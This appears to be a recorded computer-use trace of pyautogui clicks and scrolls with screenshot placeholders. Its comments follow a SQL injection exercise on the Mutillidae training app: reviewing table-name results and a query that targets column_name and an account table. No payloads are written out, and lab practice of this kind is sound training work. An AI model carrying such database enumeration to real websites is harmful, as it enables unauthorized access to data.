
# - Switch through the desktop windows to the private Firefox window with the Mutillidae results
pyautogui.click(90, 10)

pyautogui.click(341, 4)

pyautogui.click(285, 18)

pyautogui.click(307, 37)

pyautogui.click(285, 19)
pyautogui.click(304, 59)

pyautogui.scroll(3, 532, 337)

pyautogui.scroll(-2, 530, 335)

# - Minimize the SQL notes and scroll to the top of the seven table-name results
pyautogui.hotkey('alt', 'Tab')

pyautogui.click(968, 360)

pyautogui.scroll(-2, 474, 389)
pyautogui.scroll(5, 474, 390)

pyautogui.scroll(1, 475, 389)

# - Review the line 10 query in the notes, highlighting column_name, the nulls and the account table
pyautogui.click(306, 16)
